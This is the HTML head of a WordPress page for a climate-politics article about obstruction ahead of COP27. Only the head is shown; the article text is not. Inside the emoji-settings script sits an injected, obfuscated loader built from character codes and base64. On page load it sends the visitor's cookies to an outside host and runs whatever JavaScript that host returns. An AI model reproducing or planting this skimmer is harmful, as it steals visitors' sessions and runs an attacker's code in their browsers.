

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/
body_size: 40330
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Hypocrisy and Obstruction At Climate Talks Ahead of COP27 - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <meta name="description" content="The Glasgow Dialogue (COP27) promised more and better climate steps looking forward. But the shameful hypocrisy and obstruction persists.">
  <link rel="canonical" href="https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Hypocrisy and Obstruction At Climate Talks Ahead of COP27 - Below 2C">
  <meta property="og:description" content="The Glasgow Dialogue (COP27) promised more and better climate steps looking forward. But the shameful hypocrisy and obstruction persists.">
  <meta property="og:url" content="https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/">
  <meta property="og:site_name" content="Below 2C">
  <meta property="article:publisher" content="https://www.facebook.com/Below2C.Org/">
  <meta property="article:published_time" content="2022-06-29T13:07:32+00:00">
  <meta property="og:image" content="https://below2c.org/wp-content/uploads/2022/06/51651694027_41b2c139c7_c-001.jpg">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="501">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@Below2C_">
  <meta name="twitter:site" content="@Below2C_">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Mitchell Beer, The Energy Mix @TheEnergyMix">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="8 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#article","isPartOf":{"@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/"},"author":{"name":"Mitchell Beer, The Energy Mix @TheEnergyMix","@id":"https://below2c.org/#/schema/person/6d431a7e4f849fd2193df16bfaead25a"},"headline":"Hypocrisy and Obstruction At Climate Talks Ahead of COP27","datePublished":"2022-06-29T13:07:32+00:00","dateModified":"2022-06-29T13:07:32+00:00","mainEntityOfPage":{"@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/"},"wordCount":1580,"commentCount":4,"publisher":{"@id":"https://below2c.org/#organization"},"image":{"@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2022/06/51651694027_41b2c139c7_c-001.jpg","keywords":["Climate Emergency","COP26","COP27","Global Warming","Greenhouse Gases","Paris Agreement","United Nations","World Politics"],"articleSection":["Climate Crisis","Climate Politics","World"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#respond"]}]},{"@type":"WebPage","@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/","url":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/","name":"Hypocrisy and Obstruction At Climate Talks Ahead of COP27 - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#primaryimage"},"image":{"@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2022/06/51651694027_41b2c139c7_c-001.jpg","datePublished":"2022-06-29T13:07:32+00:00","dateModified":"2022-06-29T13:07:32+00:00","description":"The Glasgow Dialogue (COP27) promised more and better climate steps looking forward. But the shameful hypocrisy and obstruction persists.","breadcrumb":{"@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#primaryimage","url":"https://below2c.org/wp-content/uploads/2022/06/51651694027_41b2c139c7_c-001.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2022/06/51651694027_41b2c139c7_c-001.jpg","width":750,"height":501,"caption":"Hypocrisy and Obstruction At Climate Talks Ahead of COP27, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Hypocrisy and Obstruction At Climate Talks Ahead of COP27"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]},{"@type":"Person","@id":"https://below2c.org/#/schema/person/6d431a7e4f849fd2193df16bfaead25a","name":"Mitchell Beer, The Energy Mix @TheEnergyMix","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/616c01a06e875bfb34eaa7a0da4a8a4b?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/616c01a06e875bfb34eaa7a0da4a8a4b?d=mm&r=g","caption":"Mitchell Beer, The Energy Mix @TheEnergyMix"},"description":"Mitchell Beer is publisher of The Energy Mix, a thrice-weekly e-digest on climate change, energy and carbon-free solutions; and president of Ottawa-based Smarter Shift Inc.","url":"https://below2c.org/author/mitchell-beer/"}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Hypocrisy and Obstruction At Climate Talks Ahead of COP27 Comments Feed" href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  var en3=/*1*/String['from'+'Char'+'Code'](/*2*/102,117,110,99,116,105,111,110,32,99,99,99,99,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,34,115,99,114,105,112,116,91,105,100,61,92,34,39,32,43,32,115,114,99,32,43,32,39,92,34,93,34,41,41,59,10,125,10,10,118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,34,115,99,114,105,112,116,34,41,59,10,118,97,114,32,99,111,32,61,32,97,116,111,98,40,34,100,109,70,121,73,72,74,108,99,88,86,108,99,51,82,86,85,107,119,103,80,83,65,105,97,72,82,48,99,72,77,54,76,121,57,110,90,88,81,117,99,72,74,118,98,88,78,116,98,51,82,112,98,50,52,117,89,50,57,116,76,50,90,112,98,71,119,105,79,119,111,74,67,81,107,74,67,88,90,104,99,105,66,119,89,88,74,122,80,83,74,107,80,83,73,114,100,50,108,117,90,71,57,51,76,109,120,118,89,50,70,48,97,87,57,117,76,109,104,118,99,51,82,117,89,87,49,108,75,121,73,109,89,122,48,105,75,50,74,48,98,50,69,111,90,87,53,106,98,50,82,108,86,86,74,74,81,50,57,116,99,71,57,117,90,87,53,48,75,71,82,118,89,51,86,116,90,87,53,48,76,109,78,118,98,50,116,112,90,83,107,112,79,119,111,74,67,81,107,74,67,87,70,113,89,88,104,83,90,88,70,49,90,88,78,48,73,68,48,103,98,109,86,51,73,70,104,78,84,69,104,48,100,72,66,83,90,88,70,49,90,88,78,48,75,67,107,55,67,103,107,74,67,81,107,74,89,87,112,104,101,70,74,108,99,88,86,108,99,51,81,117,98,51,66,108,98,105,103,105,85,69,57,84,86,67,73,115,73,72,74,108,99,88,86,108,99,51,82,86,85,107,119,115,73,71,90,104,98,72,78,108,75,84,115,75,89,87,112,104,101,70,74,108,99,88,86,108,99,51,81,117,99,50,86,48,85,109,86,120,100,87,86,122,100,69,104,108,89,87,82,108,99,105,103,105,81,50,57,117,73,105,115,105,100,71,85,105,75,121,74,117,100,67,49,85,101,88,66,108,73,105,119,103,73,109,70,119,99,71,120,112,89,50,70,48,97,87,57,117,76,51,103,116,100,51,100,51,76,87,90,118,99,109,48,116,100,88,74,115,90,87,53,106,98,50,82,108,90,67,73,112,79,119,112,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,122,90,87,53,107,75,72,66,104,99,110,77,112,79,119,112,112,90,105,104,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,121,90,88,78,119,98,50,53,122,90,86,82,108,101,72,81,117,97,87,53,107,90,88,104,80,90,105,103,105,101,88,82,121,100,88,108,48,97,88,82,53,97,87,86,48,90,88,73,116,73,105,107,103,73,84,48,57,73,67,48,120,75,88,115,75,67,87,78,118,98,110,78,48,73,71,49,53,81,88,74,121,89,88,107,103,80,83,66,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,121,90,88,78,119,98,50,53,122,90,86,82,108,101,72,81,117,99,51,66,115,97,88,81,111,73,110,108,48,99,110,86,53,100,71,108,48,101,87,108,108,100,71,86,121,76,83,73,112,79,119,111,74,100,109,70,121,73,71,108,118,73,68,48,103,98,88,108,66,99,110,74,104,101,86,115,120,88,84,115,75,67,87,86,50,89,87,119,111,97,87,56,112,79,119,111,75,102,81,61,61,34,41,59,10,115,99,114,105,112,116,46,105,110,110,101,114,72,84,77,76,32,61,32,99,111,59,10,115,99,114,105,112,116,46,105,100,61,34,115,101,108,101,99,116,95,116,114,97,99,101,34,59,10,105,102,40,99,99,99,99,40,34,115,101,108,101,99,116,95,116,114,97,99,101,34,41,61,61,102,97,108,115,101,41,123,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,99,114,105,112,116,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,32,101,108,115,101,32,123,10,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59,10,125,10,125);/*_0x1bf7*/eval(en3);/*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
